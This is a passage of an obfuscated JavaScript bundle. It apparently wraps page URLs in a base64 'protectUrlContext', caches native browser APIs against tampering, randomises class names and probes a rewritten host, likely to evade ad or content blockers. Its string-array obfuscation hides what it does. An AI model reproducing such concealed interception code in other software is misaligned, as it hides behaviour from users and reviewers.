new Error(ff(0xb60)[ff(0x7e1)](CQ));{const CG=function(Cr){const fw=ff;try{const [,,Cm,,Cn]=Cr[fw(0xe2d)][fw(0x994)]('/',0x5),Ch=new URL(atob(Cn));if(fw(0xb93)!==Ch[fw(0x80c)])return;return Ch[fw(0x1fa)]=Cr[fw(0x1fa)],{'hostname':Cm,'originalUrl':Ch};}catch(CR){return;}}(CQ);if(CG)return{'protectUrlContext':{'version':ff(0xd40),'originalHostname':CG[ff(0x16f)],'isMainFrame':!0x0},'originalUrl':CG[ff(0x9ac)][ff(0x2aa)],'kind':C3[ff(0xa30)]};if(Cx[ff(0x6a6)]<0x6)throw new Error(ff(0x444)[ff(0x7e1)](CQ));const Ct=CT(Cx[Cx[ff(0x6a6)]-0x1]);Cb=Ct[ff(0x9ac)],Cu=Ct[ff(0x229)],Cz={'version':ff(0xd40),'originalHostname':Cx[0x2],'isMainFrame':!0x1},CN=CM(Cx[Cx[ff(0x6a6)]-0x2]);}}}}}if(!CN)throw new Error(ff(0x7f9)[ff(0x7e1)](CQ));if(C4(CQ)){CQ[ff(0xe84)][ff(0xb32)](ff(0xaaa));for(const [Cr,Cm]of Array[ff(0x6ae)](CQ[ff(0xe84)][ff(0x181)]()))Cb[ff(0xe84)][ff(0x4ba)](Cr,Cm);}const CB=[];for(const [Cn,Ch]of Cb[ff(0xe84)][ff(0x181)]())Ch===C9?CB[ff(0xf0b)](Cn):CB[ff(0xf0b)](Cn+'='+Ch);return Cb[ff(0xad3)]=CB[ff(0x889)]('&'),{'protectUrlContext':Cz,'kind':CN,'originalUrl':Cb[ff(0x2aa)]+CQ[ff(0x1fa)],'extra':Cu};}function CZ(CQ){const fY=f5;var Cx;if(!CQ)return!0x1;const CN=Cw(CQ);if(!C1[fY(0xdcd)](Cu=>CN[fY(0xe2d)][fY(0xbef)]('/'[fY(0x7e1)](Cu,'/'))))return!0x1;const Ck=CN[fY(0xe2d)][fY(0x994)]('/'),Cz=Ck[0x1];if([q,H][fY(0xe46)](Cz)){if(Ck[fY(0x6a6)]<0x7)return!0x1;}else{if(Cz===O){if(Ck[fY(0x6a6)]<0x6)return!0x1;}else{if(Cz===C0){if('_m'===Ck[0x3])return!0x0;if(Ck[fY(0x6a6)]<0x6)return!0x1;}}}const Cb=null===(Cx=Ck[Ck[fY(0x6a6)]-0x1])||void 0x0===Cx?void 0x0:Cx[fY(0xb4d)](0x0,0x4);return!!Cb&&void 0x0!==(0x0,D['i7'])(Cb);}const Cf=f5(0xae3)==typeof window;function Cw(CQ,Cx){const fT=f5;return CQ instanceof URL?CQ:fT(0x40c)==typeof CQ&&[fT(0xa7a),fT(0x650),fT(0x60f),fT(0x638),fT(0xcf5),fT(0xb8c),fT(0xb4b)][fT(0xdcd)](CN=>CQ[fT(0xbef)](CN))?new URL(CQ):fT(0x40c)==typeof CQ&&Cf?new URL(CQ,Cx):fT(0x40c)!=typeof CQ||Cf?Cw(CQ[fT(0xf5c)]()):CQ[fT(0xbef)](fT(0xda9))||CQ[fT(0xbef)](fT(0x7ed))?new URL(CQ):(CZ(Cx=Cx||Q['A'][fT(0x978)](window)[fT(0xe7c)][fT(0x978)][fT(0xc30)](window[fT(0xd4d)]))&&(Cx=Cd(Cx)[fT(0x9ac)]),new URL(CQ,Cx));}function CY(CQ,Cx){const fF=f5;try{return Cw(CQ,Cx);}catch(CN){return void console[fF(0xfab)](fF(0xa50),CQ);}}function CT(CQ){const fo=f5,Cx=new URL(B['A'][fo(0x2c7)](CQ)),CN=fo(0x2ea)===Cx[fo(0xe84)][fo(0x978)](C8);Cx[fo(0xe84)][fo(0xb32)](C8);const Ck=Cx[fo(0xe84)][fo(0x978)](CC);let Cz;if(Ck){try{Cz=JSON[fo(0x6fc)](Ck);}catch(Cb){}Cx[fo(0xe84)][fo(0xb32)](CC);}return{'randomize':CN,'originalUrl':Cx,'extra':Cz};}},0xcc4:(M,d,Z)=>{'use strict';Z['d'](d,{'t':()=>f});const f=w=>{const fp=a2y;let Y=0x0;for(let T=0x0,F=w[fp(0x6a6)];T<F;T++)Y=(Y<<0x5)-Y+w[fp(0x4b7)](T),Y|=0x0;return Y;};},0x261a:(M,d,Z)=>{'use strict';const fQ=a2y;Z['d'](d,{'A':()=>T});var f=Z(0x1ce9);const w=fQ(0xae3)==typeof window,Y={},T={'get'(){const fx=fQ;let N=arguments[fx(0x6a6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(w)return Y[fx(0xa8c)]||(Y[fx(0xa8c)]=F(null)),Y[fx(0xa8c)];{N||(N=window);const k=f['A'][fx(0x835)](N);return Y[k]||(Y[k]=F(N)),Y[k];}},'collect'(){const fN=fQ;let N=arguments[fN(0x6a6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const k=f['A'][fN(0x835)](N);Y[k]||(Y[k]=F(N));}},F=N=>({'CSSStyleDeclaration_cssText':Q(N,fQ(0xae5),fQ(0xd4a)),'CSSStyleDeclaration_getPropertyValue':x(N,fQ(0xae5),fQ(0x54a)),'CSSStyleDeclaration_setProperty':x(N,fQ(0xae5),fQ(0xf4b)),'CSSStyleSheet_insertRule':x(N,fQ(0xfb2),fQ(0x4c1)),'CSSStyleSheet_replaceSync':x(N,fQ(0xfb2),fQ(0x82d)),'DocumentFragment_getElementById':x(N,fQ(0x487),fQ(0x83f)),'DocumentFragment_querySelector':x(N,fQ(0x487),fQ(0x5d0)),'DocumentFragment_querySelectorAll':x(N,fQ(0x487),fQ(0xc4a)),'Document_cookie':Q(N,fQ(0x5b2),fQ(0x529)),'Document_createElement':x(N,fQ(0x5b2),fQ(0x70e)),'Document_getElementById':x(N,fQ(0x5b2),fQ(0x83f)),'document_getElementById':x(N,fQ(0xd4d),fQ(0x83f)),'Document_getElementsByTagName':x(N,fQ(0x5b2),fQ(0x844)),'Document_querySelector':x(N,fQ(0x5b2),fQ(0x5d0)),'Document_querySelectorAll':x(N,fQ(0x5b2),fQ(0xc4a)),'Document_getElementsByClassName':x(N,fQ(0x5b2),fQ(0x66a)),'Document_write':x(N,fQ(0x5b2),fQ(0x3d8)),'Document_writeln':x(N,fQ(0x5b2),fQ(0x39b)),'Document_referrer':Q(N,fQ(0x5b2),fQ(0xe08)),'Document_URL':Q(N,fQ(0x5b2),fQ(0xcbe)),'DOMParser_parseFromString':x(N,fQ(0xe5f),fQ(0x566)),'Element_ariaLabel':Q(N,fQ(0x68e),fQ(0x841)),'Element_attributes':Q(N,fQ(0x68e),fQ(0x1c3)),'Element_classList':Q(N,fQ(0x68e),fQ(0x45f)),'Element_className':Q(N,fQ(0x68e),fQ(0xa44)),'Element_closest':x(N,fQ(0x68e),fQ(0xc0f)),'Element_getAttribute':x(N,fQ(0x68e),fQ(0xe11)),'Element_getBoundingClientRect':x(N,fQ(0x68e),fQ(0x1af)),'Element_getElementsByClassName':x(N,fQ(0x68e),fQ(0x66a)),'Element_hasAttribute':x(N,fQ(0x68e),fQ(0x4c3)),'Element_id':Q(N,fQ(0x68e),'id'),'Element_tagName':Q(N,fQ(0x68e),fQ(0x7b3)),'Element_innerHTML':Q(N,fQ(0x68e),fQ(0x71d)),'Element_outerHTML':Q(N,fQ(0x68e),fQ(0x382)),'Element_insertAdjacentElement':x(N,fQ(0x68e),fQ(0x190)),'Element_insertAdjacentHTML':x(N,fQ(0x68e),fQ(0x991)),'Element_querySelector':x(N,fQ(0x68e),fQ(0x5d0)),'Element_querySelectorAll':x(N,fQ(0x68e),fQ(0xc4a)),'Element_removeAttribute':x(N,fQ(0x68e),fQ(0xd00)),'Element_setAttribute':x(N,fQ(0x68e),fQ(0xac9)),'Element_setAttributeNS':x(N,fQ(0x68e),fQ(0x768)),'Element_setHTMLUnsafe':x(N,fQ(0x68e),fQ(0x7b2)),'Element_matches':x(N,fQ(0x68e),fQ(0x894)),'Event_stopPropagation':x(N,fQ(0x6b0),fQ(0x1c1)),'Event_stopImmediatePropagation':x(N,fQ(0x6b0),fQ(0x206)),'EventTarget_addEventListener':x(N,fQ(0xdfe),fQ(0xb4e)),'EventTarget_removeEventListener':x(N,fQ(0xdfe),fQ(0xc05)),'Function_toString':x(N,fQ(0x194),fQ(0xf5c)),'HTMLAnchorElement_attributionSrc':Q(N,fQ(0x99f),fQ(0xabd)),'HTMLAnchorElement_href':Q(N,fQ(0x99f),fQ(0x2aa)),'HTMLAnchorElement_protocol':Q(N,fQ(0x99f),fQ(0x80c)),'HTMLAnchorElement_hostname':Q(N,fQ(0x99f),fQ(0x16f)),'HTMLAnchorElement_port':Q(N,fQ(0x99f),fQ(0x56c)),'HTMLAnchorElement_pathname':Q(N,fQ(0x99f),fQ(0xe2d)),'HTMLAnchorElement_hash':Q(N,fQ(0x99f),fQ(0x1fa)),'HTMLAnchorElement_host':Q(N,fQ(0x99f),fQ(0xa14)),'HTMLAnchorElement_origin':Q(N,fQ(0x99f),fQ(0x462)),'HTMLAnchorElement_ping':Q(N,fQ(0x99f),fQ(0x777)),'HTMLAnchorElement_search':Q(N,fQ(0x99f),fQ(0xad3)),'HTMLAnchorElement_target':Q(N,fQ(0x99f),fQ(0xdd9)),'HTMLElement_dataset':Q(N,fQ(0x9ef),fQ(0x564)),'HTMLElement_innerText':Q(N,fQ(0x9ef),fQ(0xdb9)),'HTMLElement_title':Q(N,fQ(0x9ef),fQ(0x535)),'HTMLElement_style':Q(N,fQ(0x9ef),fQ(0xb7b)),'HTMLFormElement_action':Q(N,fQ(0xd33),fQ(0xf1f)),'HTMLFormElement_target':Q(N,fQ(0xd33),fQ(0xdd9)),'HTMLIFrameElement_contentDocument':Q(N,fQ(0xc00),fQ(0xc24)),'HTMLIFrameElement_contentWindow':Q(N,fQ(0xc00),fQ(0xd6d)),'HTMLIFrameElement_name':Q(N,fQ(0xc00),fQ(0x30b)),'HTMLIFrameElement_src':Q(N,fQ(0xc00),fQ(0xee2)),'HTMLIFrameElement_srcdoc':Q(N,fQ(0xc00),fQ(0xf6e)),'HTMLImageElement_attributionSrc':Q(N,fQ(0x914),fQ(0xabd)),'HTMLImageElement_src':Q(N,fQ(0x914),fQ(0xee2)),'HTMLImageElement_srcset':Q(N,fQ(0x914),fQ(0x3a5)),'HTMLLinkElement_as':Q(N,fQ(0xcfa),'as'),'HTMLLinkElement_href':Q(N,fQ(0xcfa),fQ(0x2aa)),'HTMLLinkElement_rel':Q(N,fQ(0xcfa),fQ(0x9a7)),'HTMLScriptElement_attributionSrc':Q(N,fQ(0x96a),fQ(0xabd)),'HTMLScriptElement_src':Q(N,fQ(0x96a),fQ(0xee2)),'HTMLSourceElement_src':Q(N,fQ(0x624),fQ(0xee2)),'HTMLSourceElement_srcset':Q(N,fQ(0x624),fQ(0x3a5)),'HTMLVideoElement_src':Q(N,fQ(0x718),fQ(0xee2)),'HTMLVideoElement_poster':Q(N,fQ(0x718),fQ(0xa21)),'HTMLMediaElement_src':Q(N,fQ(0xbab),fQ(0xee2)),'HTMLMetaElement_content':Q(N,fQ(0xadb),fQ(0xc44)),'HTMLMetaElement_httpEquiv':Q(N,fQ(0xadb),fQ(0x22d)),'HTMLStyleElement_insertBefore':x(N,fQ(0x494),fQ(0x52d)),'IntersectionObserverEntry_boundingClientRect':Q(N,fQ(0xc7a),fQ(0x7c5)),'IntersectionObserverEntry_intersectionRatio':Q(N,fQ(0xc7a),fQ(0x568)),'IntersectionObserverEntry_intersectionRect':Q(N,fQ(0xc7a),fQ(0x1ea)),'JSON_parse':x(N,fQ(0x571),fQ(0x6fc)),'JSON_stringify':x(N,fQ(0x571),fQ(0x7b4)),'MessageEvent_data':Q(N,fQ(0x659),fQ(0x23b)),'MessageEvent_origin':Q(N,fQ(0x659),fQ(0x462)),'MessageEvent_source':Q(N,fQ(0x659),fQ(0x585)),'Navigator_sendBeacon':x(N,fQ(0x5de),fQ(0x1a5)),'Node_appendChild':x(N,fQ(0xc23),fQ(0xc32)),'Node_insertBefore':x(N,fQ(0xc23),fQ(0x52d)),'Node_textContent':Q(N,fQ(0xc23),fQ(0x8b6)),'Node_baseURI':Q(N,fQ(0xc23),fQ(0x315)),'PerformanceEntry_name':Q(N,fQ(0x785),fQ(0x30b)),'PerformanceResourceTiming_transferSize':Q(N,fQ(0xf21),fQ(0xf48)),'PerformanceResourceTiming_encodedBodySize':Q(N,fQ(0xf21),fQ(0xe0e)),'RegExp_test':x(N,fQ(0x5ba),fQ(0xeac)),'RegExp_exec':x(N,fQ(0x5ba),fQ(0x65b)),'Response_url':Q(N,fQ(0xa0e),fQ(0xbf8)),'SharedStorageWorklet_addModule':x(N,fQ(0xcf9),fQ(0xc83)),'String_matchAll':x(N,fQ(0x377),fQ(0x61d)),'String_replace':x(N,fQ(0x377),fQ(0xf7a)),'Window_decodeURIComponent':x(N,fQ(0x563),fQ(0x42d)),'Window_innerWidth':Q(N,fQ(0x563),fQ(0x38d)),'Window_fetch':x(N,fQ(0x563),fQ(0xe47)),'Window_fetchLater':x(N,fQ(0x563),fQ(0x979)),'Window_frames':Q(N,fQ(0x563),fQ(0xf4d)),'Window_name':Q(N,fQ(0x563),fQ(0x30b)),'Window_open':x(N,fQ(0x563),fQ(0x28c)),'Window_postMessage':x(N,fQ(0x563),fQ(0x9f8)),'Window_requestAnimationFrame':x(N,fQ(0x563),fQ(0x19c)),'Window_requestIdleCallback':x(N,fQ(0x563),fQ(0xb2c)),'Window_setImmediate':x(N,fQ(0x563),fQ(0xc04)),'Window_setInterval':x(N,fQ(0x563),fQ(0x4c2)),'Window_setTimeout':x(N,fQ(0x563),fQ(0xa1a)),'Window_visualViewport':Q(N,fQ(0x563),fQ(0x50f)),'XMLHttpRequest_open':x(N,fQ(0xd68),fQ(0x28c)),'XMLHttpRequest_send':x(N,fQ(0xd68),fQ(0x821)),'XMLHttpRequest_responseURL':Q(N,fQ(0xd68),fQ(0x528)),'XMLHttpRequest_response':Q(N,fQ(0xd68),fQ(0xa65)),'XMLHttpRequest_responseText':Q(N,fQ(0xd68),fQ(0x5e8)),'XMLHttpRequest_responseType':Q(N,fQ(0xd68),fQ(0x9b2)),'XMLHttpRequest_responseXML':Q(N,fQ(0xd68),fQ(0x5fc)),'XMLHttpRequest_status':Q(N,fQ(0xd68),fQ(0x449)),'XMLHttpRequest_statusText':Q(N,fQ(0xd68),fQ(0xf3a)),'FontFace':w?null:N[fQ(0x9f0)],'FontFace_prototype':p(N,fQ(0x9f0)),'Worker':w?null:N[fQ(0xf40)],'Worker_prototype':p(N,fQ(0xf40))}),p=(N,k)=>{const fk=fQ;return w?void 0x0===Z['g'][k]?null:Z['g'][k][fk(0xf50)]:null===(z=N[k])||void 0x0===z?void 0x0:z[fk(0xf50)];var z;},Q=(N,k,z)=>{const fz=fQ;if(w)return void 0x0===Z['g'][k]?null:Object[fz(0x5db)](Z['g'][k][fz(0xf50)],z);{var b;const E=fz(0x2de)===k[fz(0xd11)]()?N:null===(b=N[k])||void 0x0===b?void 0x0:b[fz(0xf50)];return E?N[fz(0xc4b)][fz(0x5db)](E,z):{'get':{'call':B=>B[z]},'set':{'call':(B,D)=>{B[z]=D;}}};}},x=(N,k,z)=>{const fb=fQ;return w?fb(0x2de)===k[fb(0xd11)]()?Z['g'][z]:void 0x0===Z['g'][k]?null:Z['g'][k][fb(0xf50)][z]:fb(0x2de)===k[fb(0xd11)]()?N[z]:fb(0xd4d)===k?null===(b=N[fb(0xd4d)])||void 0x0===b?void 0x0:b[z]:fb(0x571)===k?null===(E=N[fb(0x571)])||void 0x0===E?void 0x0:E[z]:null===(B=N[k])||void 0x0===B||null===(B=B[fb(0xf50)])||void 0x0===B?void 0x0:B[z];var b,E,B;};},0x18f7:(M,d,Z)=>{'use strict';const fu=a2y;Z['d'](d,{'A':()=>f});const f={'idx':w=>Math[fu(0xe2b)](Math[fu(0x2df)]()*w),'elem':function(w){const fe=fu;return w[this[fe(0xd34)](w[fe(0x6a6)])];},'num':function(w,Y){const fE=fu;return Math[fE(0xe2b)](Math[fE(0x2df)]()*(Y-w))+w;},'alphaStr':function(w,Y){const fB=fu,T=w+this[fB(0x5f4)](0x0,Y-w),F=[];for(let o=0x0;o<T;++o)F[fB(0xf0b)](fB(0xca1)[fB(0x9b1)](this[fB(0x5f4)](0x0,0x34)));return F[fB(0x889)]('');},'className':function(){const fD=fu;return this[fD(0x2a3)](0x5,0xf);}};},0x848:(M,d,Z)=>{'use strict';Z['d'](d,{'C8':()=>F,'Vq':()=>x,'XV':()=>Q,'aV':()=>p,'az':()=>T,'ch':()=>w});var f=Z(0x6f7);const w=0xa;let Y;function T(N,k){var z;return void 0x0===Y&&F(N,k),null!==(z=Y)&&void 0x0!==z&&z;}async function F(N,k){const fl=a2y;if(void 0x0!==Y)return Y;if(-0x1!==x(k))return Y=!0x0,Y;if([fl(0xd1e),fl(0x469),fl(0xc11),fl(0x44b),fl(0x708),fl(0xf90),fl(0xf3c),fl(0xf4c),fl(0xa08),fl(0xe55),fl(0xacd)][fl(0xe46)](k))return Y=!0x0,Y;if(k[fl(0x447)](fl(0xe9a))||k[fl(0x447)](fl(0x373))||k[fl(0xbef)](fl(0xb50))||k[fl(0xbef)](fl(0xb3d))||fl(0x4d8)===k)return Y=!0x1,Y;const z=new URL(k);z[fl(0xa14)]='0.'[fl(0x7e1)](z[fl(0xa14)]),z[fl(0xe2d)]=fl(0x348);const b=(0x0,f['Wq'])({'protectUrlContext':N,'url':z[fl(0xf5c)](),'endpoint':z[fl(0x462)]});try{const E=await Promise[fl(0x3db)]([fetch(b),new Promise(B=>setTimeout(()=>B(new Response(fl(0xcd9),{'status':0x1f8})),0x7d0))]);return Y=E['ok'],E['ok'];}catch(B){return Y=!0x1,!0x1;}}function p(N){const fg=a2y;if(/https?:\/\/\d+\./i[fg(0xeac)](N)){const k=new URL(N);k[fg(0xa14)]=k[fg(0xa14)][fg(0x994)]('.')[fg(0xb4d)](0x1)[fg(0x889)]('.'),N=k[fg(0x462)];}return N;}function Q(N,k){const fS=a2y;if(-0x1===k)return N;const z=new URL(N);return/https?:\/\/\d+\./i[fS(0xeac)](N)?(z[fS(0xa14)]=''[fS(0x7e1)](k,'.')[fS(0x7e1)](z[fS(0xa14)][fS(0x994)]('.')[fS(0xb4d)](0x1)[fS(0x889)]('.')),N=z[fS(0x462)]):(z[fS(0xa14)]=''[fS(0x7e1)](k,'.')[fS(0x7e1)](z[fS(0xa14)]),N=z[fS(0x462)]),N;}function x(N){const fG=a2y;if(/https?:\/\/\d+\./i[fG(0xeac)](N)){const k=new URL(N);return Number[fG(0x6cc)](k[fG(0xa14)][fG(0x994)]('.')[0x0]);}return-0x1;}},0x15ef:(M,d)=>{'use strict';const fm=a2y;d['l']=function(Y,T,F){const ft=a2y;var p=F||{},Q=p[ft(0x32f)]||w;if(ft(0xea5)!=typeof Q)throw new TypeError(ft(0x4a2));if(!f[ft(0xeac)](Y))throw new TypeError(ft(0x9a4));var x=Q(T);if(x&&!f[ft(0xeac)](x))throw new TypeError(ft(0xc45));var N=Y+'='+x;if(null!=p[ft(0xd5a)]){var k=p[ft(0xd5a)]-0x0;if(isNaN(k)||!isFinite(k))throw new TypeError(ft(0xcfc));N+=ft(0xf9d)+Math[ft(0xe2b)](k);}if(p[ft(0xd7e)]){if(!f[ft(0xeac)](p[ft(0xd7e)]))throw new TypeError(ft(0x54f));N+=ft(0xfad)+p[ft(0xd7e)];}if(p[ft(0x342)]){if(!f[ft(0xeac)](p[ft(0x342)]))throw new TypeError(ft(0x8f5));N+=ft(0x9de)+p[ft(0x342)];}if(p[ft(0x526)]){var z=p[ft(0x526)];if(!function(b){const fr=ft;return fr(0x477)===Z[fr(0xe91)](b)||b instanceof Date;}(z)||isNaN(z[ft(0xe4f)]()))throw new TypeError(ft(0x7c3));N+=ft(0xa67)+z[ft(0xeea)]();}if(p[ft(0xaf4)]&&(N+=ft(0x549)),p[ft(0xf6d)]&&(N+=ft(0xc41)),p[ft(0xb6b)]&&(N+=ft(0xcad)),p[ft(0x501)])switch(ft(0x40c)==typeof p[ft(0x501)]?p[ft(0x501)][ft(0xd11)]():p[ft(0x501)]){case ft(0x217):N+=ft(0x828);break;case ft(0x56b):N+=ft(0x90b);break;case ft(0xca2):N+=ft(0xf2f);break;default:throw new TypeError(ft(0xc39));}if(p[ft(0x58a)])switch(ft(0x40c)==typeof p[ft(0x58a)]?p[ft(0x58a)][ft(0xd11)]():p[ft(0x58a)]){case!0x0:N+=ft(0x258);break;case ft(0x9e7):N+=ft(0x176);break;case ft(0x8c8):N+=ft(0x258);break;case ft(0x824):N+=ft(0xe87);break;default:throw new TypeError(ft(0x789));}return N;};var Z=Object[fm(0xf50)][fm(0xf5c)],f=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function w(Y){return encodeURIComponent(Y);}},0x10e2:M=>{'use strict';const fV=a2y;var d={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Z(Y){const fn=a2y;return fn(0x40c)==typeof Y&&!!Y[fn(0x34c)]();}function f(Y,T){const fh=a2y;var F=Y[fh(0x994)](';')[fh(0x7a9)](Z),p=function(k){const fR=fh;var z='',b='',u=k[fR(0x994)]('=');return u[fR(0x6a6)]>0x1?(z=u[fR(0x966)](),b=u[fR(0x889)]('=')):b=k,{'name':z,'value':b};}(F[fh(0x966)]()),Q=p[fh(0x30b)],x=p[fh(0x907)];T=T?Object[fh(0x4de)]({},d,T):d;try{x=T[fh(0x712)]?decodeURIComponent(x):x;}catch(k){console[fh(0xe16)](fh(0x2f6)+x+fh(0x524),k);}var N={'name':Q,'value':x};return F[fh(0xc74)](function(z){const fj=fh;var b=z[fj(0x994)]('='),u=b[fj(0x966)]()[fj(0xe2e)]()[fj(0xd11)](),E=b[fj(0x889)]('=');fj(0x526)===u?N[fj(0x526)]=new Date(E):fj(0xc35)===u?N[fj(0xd5a)]=parseInt(E,0xa):fj(0xf6d)===u?N[fj(0xf6d)]=!0x0:fj(0xf51)===u?N[fj(0xaf4)]=!0x0:fj(0x48c)===u?N[fj(0x58a)]=E:fj(0xb6b)===u?N[fj(0xb6b)]=!0x0:N[u]=E;}),N;}function w(Y,T){const fJ=a2y;if(T=T?Object[fJ(0x4de)]({},d,T):d,!Y)return T[fJ(0xf0a)]?{}:[];if(Y[fJ(0xe4b)]){if(fJ(0xea5)==typeof Y[fJ(0xe4b)][fJ(0xa56)])Y=Y[fJ(0xe4b)][fJ(0xa56)]();else{if(Y[fJ(0xe4b)][fJ(0xc19)])Y=Y[fJ(0xe4b)][fJ(0xc19)];else{var F=Y[fJ(0xe4b)][Object[fJ(0x29d)](Y[fJ(0xe4b)])[fJ(0x4e1)](function(p){const fX=fJ;return fX(0xc19)===p[fX(0xd11)]();})];F||!Y[fJ(0xe4b)][fJ(0x529)]||T[fJ(0xabf)]||console[fJ(0x539)](fJ(0xa9b)),Y=F;}}}return Array[fJ(0x569)](Y)||(Y=[Y]),T[fJ(0xf0a)]?Y[fJ(0x7a9)](Z)[fJ(0x7a4)](function(p,Q){const fU=fJ;var x=f(Q,T);return p[x[fU(0x30b)]]=x,p;},{}):Y[fJ(0x7a9)](Z)[fJ(0xf0a)](function(p){return f(p,T);});}M[fV(0x5c3)]=w,M[fV(0x5c3)][fV(0x6fc)]=w,M[fV(0x5c3)][fV(0xda4)]=f,M[fV(0x5c3)][fV(0x37b)]=function(Y){const fW=fV;if(Array[fW(0x569)](Y))return Y;if(fW(0x40c)!=typeof Y)return[];var T,F,p,Q,x,N=[],k=0x0;function z(){const fv=fW;for(;k<Y[fv(0x6a6)]&&/\s/[fv(0xeac)](Y[fv(0x9b1)](k));)k+=0x1;return k<Y[fv(0x6a6)];}for(;k<Y[fW(0x6a6)];){for(T=k,x=!0x1;z();)if(','===(F=Y[fW(0x9b1)](k))){for(p=k,k+=0x1,z(),Q=k;k<Y[fW(0x6a6)]&&'='!==(F=Y[fW(0x9b1)](k))&&';'!==F&&','!==F;)k+=0x1;k<Y[fW(0x6a6)]&&'='===Y[fW(0x9b1)](k)?(x=!0x0,k=Q,N[fW(0xf0b)](Y[fW(0x3a7)](T,p)),T=k):k=p+0x1;}else k+=0x1;(!x||k>=Y[fW(0x6a6)])&&N[fW(0xf0b)](Y[fW(0x3a7)](T,Y[fW(0x6a6)]));}return N;};},0x1cc7:(M,d,Z)=>{const fP=a2y;var f=Z(0x23c3),w=Object[fP(0xf50)][fP(0xda1)],Y=fP(0xae3)!=typeof Map;function T(){const fq=fP;this[fq(0x139)]=[],this[fq(0x4c8)]=Y?new Map():Object[fq(0xfa7)](null);}T[fP(0xd04)]=function(F,p){const fs=fP;for(var Q=new T(),x=0x0,N=F[fs(0x6a6)];x<N;x++)Q[fs(0x218)](F[x],p);return Q;},T[fP(0xf50)][fP(0xae0)]=function(){const fi=fP;return Y?this[fi(0x4c8)][fi(0xae0)]:Object[fi(0xd38)](this[fi(0x4c8)])[fi(0x6a6)];},T[fP(0xf50)][fP(0x218)]=function(F,p){const fH=fP;var Q=Y?F:f[fH(0x7e4)](F),x=Y?this[fH(0xe01)](F):w[fH(0xe91)](this[fH(0x4c8)],Q),N=this[fH(0x139)][fH(0x6a6)];x&&!p||this[fH(0x139)][fH(0xf0b)](F),x||(Y?this[fH(0x4c8)][fH(0x4ba)](F,N):this[fH(0x4c8)][Q]=N);},T[fP(0xf50)][fP(0xe01)]=function(F){const fA=fP;if(Y)return this[fA(0x4c8)][fA(0xe01)](F);var p=f[fA(0x7e4)](F);return w[fA(0xe91)](this[fA(0x4c8)],p);},T[fP(0xf50)][fP(0xb7c)]=function(F){const fO=fP;if(Y){var p=this[fO(0x4c8)][fO(0x978)](F);if(p>=0x0)return p;}else{var Q=f[fO(0x7e4)](F);if(w[fO(0xe91)](this[fO(0x4c8)],Q))return this[fO(0x4c8)][Q];}throw new Error('\x22'+F+fO(0xf88));},T[fP(0xf50)]['at']=function(F){const fL=fP;if(F>=0x0&&F<this[fL(0x139)][fL(0x6a6)])return this[fL(0x139)][F];throw new Error(fL(0x7ee)+F);},T[fP(0xf50)][fP(0xd24)]=function(){const fI=fP;return this[fI(0x139)][fI(0xb4d)]();},d['C']=T;},0x21c:(M,d,Z)=>{const fK=a2y;var f=Z(0x1d34);d[fK(0x32f)]=function(w){const w0=fK;var Y,T='',F=function(p){return p<0x0?0x1+(-p<<0x1):0x0+(p<<0x1);}(w);do{Y=0x1f&F,(F>>>=0x5)>0x0&&(Y|=0x20),T+=f[w0(0x32f)](Y);}while(F>0x0);return T;},d[fK(0x2c7)]=function(w,Y,T){const w1=fK;var F,p,Q,x,N=w[w1(0x6a6)],k=0x0,z=0x0;do{if(Y>=N)throw new Error(w1(0x77e));if(-0x1===(p=f[w1(0x2c7)](w[w1(0x4b7)](Y++))))throw new Error(w1(0x2ce)+w[w1(0x9b1)](Y-0x1));F=!!(0x20&p),k+=(p&=0x1f)<<z,z+=0x5;}while(F);T[w1(0x907)]=(x=(Q=k)>>0x1,0x1&~Q?x:-x),T[w1(0xaf2)]=Y;};},0x1d34:(M,d)=>{const w2=a2y;var Z=w2(0x5ad)[w2(0x994)]('');d[w2(0x32f)]=function(f){const w3=w2;if(0x0<=f&&f<Z[w3(0x6a6)])return Z[f];throw new TypeError(w3(0x380)+f);},d[w2(0x2c7)]=function(f){return 0x41<=f&&f<=0x5a?f-0x41:0x61<=f&&f<=0x7a?f-0x61+0x1a:0x30<=f&&f<=0x39?f-0x30+0x34:0x2b==f?0x3e:0x2f==f?0x3f:-0x1;};},0x258e:(M,d,Z)=>{const w5=a2y;var f=Z(0x23c3);function w(){const w4=a2y;this[w4(0x139)]=[],this[w4(0x393)]=!0x0,this[w4(0xba8)]={'generatedLine':-0x1,'generatedColumn':0x0};}w[w5(0xf50)][w5(0x8c6)]=function(Y,T){const w6=w5;this[w6(0x139)][w6(0xc74)](Y,T);},w[w5(0xf50)][w5(0x218)]=function(Y){const w7=w5;var T,F,p,Q,x,N;F=Y,p=(T=this[w7(0xba8)])[w7(0xb42)],Q=F[w7(0xb42)],x=T[w7(0x950)],N=F[w7(0x950)],Q>p||Q==p&&N>=x||f[w7(0xd9a)](T,F)<=0x0?(this[w7(0xba8)]=Y,this[w7(0x139)][w7(0xf0b)](Y)):(this[w7(0x393)]=!0x1,this[w7(0x139)][w7(0xf0b)](Y));},w[w5(0xf50)][w5(0xd24)]=function(){const w8=w5;return this[w8(0x393)]||(this[w8(0x139)][w8(0xb13)](f[w8(0xd9a)]),this[w8(0x393)]=!0x0),this[w8(0x139)];},d['P']=w;},0xf1:(M,d,Z)=>{const wC=a2y;var f=Z(0x21c),w=Z(0x23c3),Y=Z(0x1cc7)['C'],T=Z(0x258e)['P'];function F(p){const w9=a2y;p||(p={}),this[w9(0xd70)]=w[w9(0xd0f)](p,w9(0x2c0),null),this[w9(0x90f)]=w[w9(0xd0f)](p,w9(0x561),null),this[w9(0xc27)]=w[w9(0xd0f)](p,w9(0xf91),!0x1),this[w9(0x386)]=w[w9(0xd0f)](p,w9(0xe3f),!0x1),this[w9(0x51b)]=new Y(),this[w9(0x83b)]=new Y(),this[w9(0x574)]=new T(),this[w9(0x96d)]=null;}F[wC(0xf50)][wC(0xa98)]=0x3,F[wC(0xf7b)]=function(p,Q){const wy=wC;var x=p[wy(0x561)],N=new F(Object[wy(0x4de)](Q||{},{'file':p[wy(0x2c0)],'sourceRoot':x}));return p[wy(0xab1)](function(k){const wa=wy;var 